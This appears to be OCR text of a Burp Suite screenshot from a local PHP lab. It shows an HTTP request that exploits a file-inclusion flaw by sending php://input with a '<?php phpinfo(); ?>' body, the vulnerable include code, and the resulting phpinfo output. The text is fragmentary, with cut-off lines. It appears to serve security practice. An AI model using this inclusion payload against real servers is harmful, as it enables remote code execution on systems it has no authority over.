 Pretty Raw Hex \n
1 GET /tql-ak/?file=php://input HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/113.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Referer:
http://127.0.0.1/tql-ak/?file=php://input%20:%20%3C?php%
20phpinfo();%20?%3E
8 Connection: close
9 Cookie: security_level=0; PHPSESSID=
poj093ikat705hh3rik6arav02
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Content-Length: 19
16
17 <?php phpinfo(); ?>
Pretty Raw Hex Render
<?php
show_source(__FILE__);
$file = $_GET['file'];
include $file;
?>
PHP Version 7.3.4
System Windows NT LAPT
Build Date Apr 2 2019 21:50:5
Compiler MSVC15 (Visual C
Architecture x64
Configure Command cscript /nologo con
snap-build\deps_a
build\deps_aux\ora
dotnet=shared" "--
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File D:\labwork\phpstu
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)